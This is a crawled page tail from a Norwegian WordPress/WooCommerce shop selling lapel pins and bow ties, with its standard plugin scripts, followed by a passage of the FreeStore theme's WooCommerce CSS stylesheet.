<li class="cat-item cat-item-11 cat-parent"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-27"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-28"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-12"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a> <span class="count">(10)</span></li>
</ul></li>
<li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Kundeservice</h2>
<div class="menu-bunnmeny-container"><ul id="menu-bunnmeny" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.lapelpin.no/kontakt-oss/">Kontakt oss</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.lapelpin.no/frakt-og-retur/">Frakt og retur</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.lapelpin.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
</ul></div></li>
<li id="nav_menu-14" class="widget widget_nav_menu"><h2 class="widgettitle">Kundesider</h2>
<div class="menu-kundemeny-container"><ul id="menu-kundemeny" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.lapelpin.no/handlekurv/">Handlekurv</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.lapelpin.no/til-kassen/">Til kassen</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.lapelpin.no/min-konto/">Min konto</a></li>
</ul></div></li>
<li id="sow-social-media-buttons-7" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-9a7d3519129b"
			
		>
<h2 class="widgettitle">FØLG OSS</h2>

<div class="social-media-button-container">
	
		<a 
		class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Lapelpin.no on Facebook" aria-label="Lapelpin.no on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="Lapelpin.no on Instagram" aria-label="Lapelpin.no on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></li>
	            </ul>
	                    <div class="clearboth"></div>
        </div>
    </div>
    
    	
</footer>
	

</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lapelpin.no/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='sow-social-media-buttons-atom-9a7d3519129b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9a7d3519129b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://www.lapelpin.no/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https:\/\/www.lapelpin.no\/handlekurv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_761fe4150ee80e405a15f93211a92d54","fragment_name":"wc_fragments_761fe4150ee80e405a15f93211a92d54","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.2' id='freestore-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/custom.js?ver=1.2.2' id='freestore-customjs-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/skip-link-focus-fix.js?ver=1.2.2' id='freestore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.0.2',blog:'128090290',post:'612',tz:'1',srv:'www.lapelpin.no'} ]);
	_stq.push([ 'clickTrackerInit', '128090290', '612' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lapelpin.no/wp-content/themes/freestore/templates/css/woocommerce-standard-style.css?ver=1.2.2
body_size: 4022
content:
/*--------------------------------------------------------------
# FreeStore - Custom WooCommerce Styling
--------------------------------------------------------------*/

/* -------- breadcrumb Styling -------- */

.woocommerce .breadcrumbs,
.woocommerce-page .breadcrumbs,
.woocommerce .entry-header.site-container,
.woocommerce-page .entry-header.site-container {
    display: none;
}
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    line-height: 15px;
    font-size: 11px;
    text-transform: uppercase;
    margin: 0 auto 12px;
    color: #777;
    position: absolute;
    right: 25px;
    top: 45px;
}

.single-product.woocommerce .woocommerce-breadcrumb,
.single-product.woocommerce-page .woocommerce-breadcrumb {
    position: relative;
    top: 0;
    right: 0;
    text-align: right;
}

/* -------- Products Styling -------- */

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    display: block;
    width: 50%;
    float: left;
    margin: 10px 0 30px;
    padding: 15px 0 16px;
    min-height: 54px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    display: block;
    width: 50%;
    text-align: right;
    margin: 10px 0 30px;
    padding: 10px 0;
    float: left;
    min-height: 54px;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    background: white;
    border-radius: 1px;
    border: 1px solid rgb(220, 220, 220);
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.02);
    padding: 6px;
    font-weight: 600;
    color: rgb(89, 89, 89);
}

.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
    margin: 0 -0.5% 10px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin: 0 0.5% 13px;
    padding: 0 0 20px;
    text-align: center;
    float: left;
    list-style-type: none;
    position: relative;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
}

.woocommerce .freestore-products-noborder ul.products li.product,
.woocommerce-page .freestore-products-noborder ul.products li.product {
    box-shadow: none !important;
}

.woocommerce .freestore-woocommerce-cols-2 ul.products li.product,
.woocommerce-page .freestore-woocommerce-cols-2 ul.products li.product {
    width: 49%;
}
.woocommerce .freestore-woocommerce-cols-3 ul.products li.product,
.woocommerce-page .freestore-woocommerce-cols-3 ul.products li.product {
    width: 32.3333%;
}
.woocommerce .freestore-woocommerce-cols-4 ul.products li.product,
.woocommerce-page .freestore-woocommerce-cols-4 ul.products li.product {
    width: 24%;
}
.woocommerce .freestore-woocommerce-cols-5 ul.products li.product,
.woocommerce-page .freestore-woocommerce-cols-5 ul.products li.product {
    width: 19%;
}

.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
    padding: 10px !important;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border-radius: 3px;
}
.woocommerce nav.woocommerce-pagination ul li:first-child,
.woocommerce-page nav.woocommerce-pagination ul li:first-child {
    border-radius: 3px 0 0 3px;
}
.woocommerce nav.woocommerce-pagination ul li:last-child,
.woocommerce-page nav.woocommerce-pagination ul li:last-child {
    border-radius: 0 3px 3px 0;
}

.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    box-shadow: none !important;
    display: block;
}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    line-height: 1em;
    font-weight: 500;
    margin: 0;
    padding: 8px 0;
    text-align: center;
    font-size: 18px;
}
.woocommerce #content ul.products li.product span.price,
.woocommerce-page #content ul.products li.product span.price {
    color: #2D2D2D;
    font-weight: 600;
    padding: 0;
    font-size: 15px;
    margin: 0;
    text-align: center;
}
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    font-size: 13px;
    margin: 0 4px 0 0;
    display: inline-block;
}
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    position: absolute;
    left: 4px;
    top: 5px;
    opacity: 0;
    
    -webkit-transition: all 0.08s linear 0s;
     -moz-transition: all 0.08s linear 0s;
      -ms-transition: all 0.08s linear 0s;
       -o-transition: all 0.08s linear 0s;
          transition: all 0.08s linear 0s;
}

.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    width: 70px;
    height: 28px;
    min-height: 20px;
    margin: 0;
    padding: 4px 0 0;
    line-height: 20px;
    font-size: 14px;
    text-shadow: none;
    font-weight: 400;
    text-transform: uppercase;
    right: -6px;
    top: 5px;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after {
    content: '';
    width: 0px;
    height: 0px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    position: absolute;
    top: 25px;
    right: 2px;
    
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
}
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button {
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 0;
    color: #FFF;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 8px 0 0;
    text-shadow: none;
}
.woocommerce ul.products li.product a.added_to_cart,
.woocommerce-page ul.products li.product a.added_to_cart {
    width: 25px;
    overflow: hidden;
    height: 31px;
    line-height: 20px;
    position: absolute;
    bottom: 23px;
    left: 65px;
    color: transparent;
}

.woocommerce ul.products li.product a:hover .star-rating,
.woocommerce-page ul.products li.product a:hover .star-rating {
    opacity: 1;
}

/* -- New Gallery CSS -- */
.woocommerce div.product div.images .flex-control-thumbs {
    margin: 5px -5px 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image {
    min-height: auto !important;
}

/* -------- Single Page Styling -------- */

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    margin: 0 0 40px;
    
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    margin-top: 5px;
    margin-bottom: 40px;
}

.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page input.button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt {
    text-shadow: none !important;
    font-size: 14px;
    font-weight: 400;
    border: 1px solid rgba(0, 0, 0, 0.14);
    padding: 9px 30px 10px;
    margin: 0 0 0 7px;
    display: inline-block !important;
    color: #FFF !important;
}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    background-color: #FFF;
    width: 50%;
    padding: 8px 6px;
    margin: 0;
}

.woocommerce form.checkout_coupon .form-row-first,
.woocommerce-page form.checkout_coupon .form-row-first {
    width: 56%;
}
.woocommerce form.checkout_coupon .form-row-last,
.woocommerce-page form.checkout_coupon .form-row-last {
    width: 44%;
}
.woocommerce form.checkout_coupon input.input-text,
.woocommerce-page form.checkout_coupon input.input-text {
    width: 100%;
}

.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input {
    background: none;
    background-color: rgba(0, 0, 0, 0.28);
    text-shadow: none;
    font-size: 14px;
    font-weight: 400;
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 9px 30px 10px;
    margin: 0 0 0 7px;
    top: 0px !important;
}

.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
    height: 35px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    background-color: #F5F5F5;
    border-radius: 3px;
    padding: 0;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
    width: 40px;
    height: 35px;
    color: #5e5e5e;
    float: left;
    position: relative;
    font-size: 24px;
    font-weight: 400;
    line-height: 1;
    text-shadow: none;
    background: none !important;
    border: 0;
    box-shadow: none;
    outline: none !important;
}

.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
    margin: 0 0 10px;
    
}
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating {
    float: right;
    margin: 8px 0 0;
}
.single-product.woocommerce .woocommerce-product-rating,
.single-product.woocommerce-page .woocommerce-product-rating {
    float: none;
}
.woocommerce #content div.product p.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page div.product p.price {
    font-size: 24px;
}
.woocommerce form.cart,
.woocommerce-page form.cart {
    margin-top: 30px;
}

.wc-proceed-to-checkout a.checkout-button {
    color: #FFF !important;
    float: right;
}

.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input {
    position: relative;
}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
    margin: 20px 0 30px;
    padding: 25px 0 40px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 0;
    border-right: 0;
}
.woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    float: left;
    width: 20%;
    margin: 0 2% 0 0;
    padding: 0;
}
.woocommerce #content div.product .woocommerce-tabs:before,
.woocommerce div.product .woocommerce-tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs:before,
.woocommerce-page div.product .woocommerce-tabs:before,
.woocommerce #content div.product .woocommerce-tabs:after,
.woocommerce div.product .woocommerce-tabs:after,
.woocommerce-page #content div.product .woocommerce-tabs:after,
.woocommerce-page div.product .woocommerce-tabs:after {
    content: ' ';
    display: table;
    clear: both;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
    padding: 10px 0 0;
    margin: 0 0 0 1%;
    width: 77%;
    float: left;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background: none;
    box-shadow: none;
    border: 0 none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    padding: 5px 10px 5px 10px;
    margin: 0;
    font-size: 15px;
    border-radius: 0 !important;
    display: block;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    text-shadow: none;
    font-weight: 400;
    display: block;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after {
    border: 0;
    box-shadow: none;
}

.woocommerce #content div.product form.cart .variations td.label,
.woocommerce div.product form.cart .variations td.label,
.woocommerce-page #content div.product form.cart .variations td.label,
.woocommerce-page div.product form.cart .variations td.label {
    padding: 5px 30px 10px 0;
}

.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select {
    background: white;
    border-radius: 1px;
    border: 1px solid rgb(220, 220, 220);
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.02);
    padding: 6px;
    font-weight: 600;
    color: rgb(89, 89, 89);
    margin: 0 0 3px;
}
.woocommerce .entry-summary .single_variation_wrap,
.woocommerce-page .entry-summary .single_variation_wrap {
    text-align: right;
    font-size: 18px;
}

.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: auto;
    border: 1px solid rgba(0, 0, 0, 0.15);
    padding: 9px 20px 10px;
    box-shadow: none;
    color: #FFF;
    text-shadow: none;
    font-weight: 400;
    font-size: 14px;
}

/* -------- Table Styling -------- */

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    margin: 0 0 50px;
    border-radius: 0;
    border-left: 0;
    border-right: 0;
}

.woocommerce table.cart th,
.woocommerce-page #content table.cart th,
.woocommerce-page table.cart th {
    background-color: rgba(0, 0, 0, 0.02);
    font-size: 16px;
    text-shadow: none;
    font-weight: 500;
    padding: 10px;
}

.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    padding: 25px 10px;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    max-width: 300px;
    float: right;
}
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    padding: 15px 10px 15px 0;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    padding: 15px 0 15px 10px;
    text-align: right;
    width: 12%;
}
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th {
    vertical-align: middle;
}
.woocommerce table.shop_table.my_account_orders th,
.woocommerce-page table.shop_table.my_account_orders th,
.woocommerce table.shop_table.order_details th,
.woocommerce-page table.shop_table.order_details th,
.woocommerce-checkout table.shop_table thead .product-name,
.woocommerce-checkout table.shop_table thead .product-total {
    background-color: rgba(0, 0, 0, 0.04);
    padding: 10px;
}
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot td {
    background-color: rgba(0, 0, 0, 0.04);
    padding: 10px;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    width: 52%;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 44%;
    max-width: 300px;
}

.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    font-size: 30px;
    color: #777;
}
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
    height: 100px;
    width: auto;
}

.woocommerce #customer_details,
.woocommerce-page #customer_details {
    display: block;
    width: 54%;
    clear: none;
    float: left;
    margin-left: 0;
    margin-right: 6%;
}

.woocommerce #customer_details .col-1,
.woocommerce-page #customer_details .col-1,
.woocommerce #customer_details .col-2,
.woocommerce-page #customer_details .col-2 {
    float: none;
    width: 100%;
}
.woocommerce #customer_details .col-2,
.woocommerce-page #customer_details .col-2 {
    margin: 25px 0 0;
    padding: 25px 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce #order_review_heading,
.woocommerce-page #order_review_heading,
.woocommerce #order_review,
.woocommerce-page #order_review {
    border: 1px solid rgba(0, 0, 0, 0.08);
    background-color: rgba(0, 0, 0, 0.02);
    display: block;
    width: 40%;
    clear: none;
    float: right;
    margin-right: 0;
    margin-left: 4%;
    margin-left: 0;
}
.woocommerce #order_review_heading,
.woocommerce-page #order_review_heading {
    border-bottom: 0;
    padding: 20px 20px 0;
    margin: 64px 0 0;
}
.woocommerce #order_review,
.woocommerce-page #order_review {
    border-top: 0;
    padding: 20px 20px 20px;
}

.woocommerce form .form-row,
.woocommerce-page form .form-row {
    padding: 0;
    margin: 0 0 5px;
}
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text {
    border: 1px solid rgba(0, 0, 0, 0.18);
    background-color: rgba(0, 0, 0, 0.02);
    font-weight: 400;
    font-size: 15px;
    text-transform: none;
    padding: 8px;
}
.woocommerce form .form-row textarea.input-text,
.woocommerce-page form .form-row textarea.input-text {
    border: 1px solid rgba(0, 0, 0, 0.18);
    background-color: rgba(0, 0, 0, 0.02);
    font-weight: 400;
    font-size: 15px;
    text-transform: none;
    padding: 8px;
    min-height: 100px;
}

.woocommerce .order_details,
.woocommerce-page .order_details {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce .order_details li,
.woocommerce-page .order_details li {
    padding: 20px;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
    background: none;
    background-color: rgba(0, 0, 0, 0.02);
    border: 1px solid rgba(0, 0, 0, 0.18);
    box-shadow: none;
    height: 36px;
    border-radius: 0;
    padding: 2px 0 4px 8px;
}

/* -------- Messages Styling -------- */

.cart-empty {
    font-size: 18px;
}
.return-to-shop {
    margin-bottom: 100px;
}
.cart-empty,
.return-to-shop {
    text-align: center;
}

.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
    border-radius: 0;
    height: 100%;
    left: 0;
    width: 30px;
}

/* -------- Sidebar Styling -------- */

.woocommerce .widget-area,
.woocommerce-page .widget-area {
    box-shadow: -1px 0 0 #D7D7D7;
}

/* -------- My Account Styling -------- */

.woocommerce-account .woocommerce-MyAccount-navigation {
    width: 20%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    box-shadow: -1px 0 0 #D7D7D7 inset;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    margin: 0 0 1px;
    padding: 0;
    background-color: rgba(0, 0, 0, 0.02);
    list-style-type: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    display: block;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.12);
    padding: 12px 12px;
    text-decoration: none;
}
.woocommerce-account .is-active {
    box-shadow: 4px 0 0 rgba(0, 0, 0, 0.3) inset;
}
.woocommerce-account .woocommerce-MyAccount-content {
    width: 78%;
}

/* -------- Responsive Styling -------- */

@media screen and (max-width: 980px) {
    
    .woocommerce ul.products,
    .woocommerce-page ul.products {
        margin: 0 -1% 30px !important;
    }
    
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 48% !important;
        margin: 0 1% 22px !important;
        clear: none !important;
    }
    
}

@media screen and (max-width: 782px) {
    
    .woocommerce #container,
    .woocommerce-page #container {
        box-shadow: none !important;
        width: 100% !important;
        float: none !important;
        padding: 0 !important;
    }
    
    .woocommerce .widget-area,
    .woocommerce-page .widget-area {
        box-shadow: 0 -1px 0 #D7D7D7 !important;
        padding: 35px 0 0 !important;
        margin: 30px 0 50px !important;
    }
    .woocommerce.freestore-page-styling-raised .widget-area,
    .woocommerce-page.freestore-page-styling-raised .widget-area {
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset !important;
        padding: 35px 25px 5px !important;
        margin: 30px 0 50px !important;
    }
    
    .woocommerce #customer_details,
    .woocommerce-page #customer_details {
        width: 100%;
        float: none;
    }
    
    .woocommerce #order_review_heading,
    .woocommerce-page #order_review_heading,
    .woocommerce #order_review,
    .woocommerce-page #order_review {
        width: 100%;
        float: none;
    }
    
    .woocommerce h1.page-title,
    .woocommerce-page h1.page-title {
        margin: 0;
        padding: 25px 0 35px;
    }
    .woocommerce.freestore-page-styling-raised h1.page-title,
    .woocommerce-page.freestore-page-styling-raised h1.page-title {
        padding-top: 0;
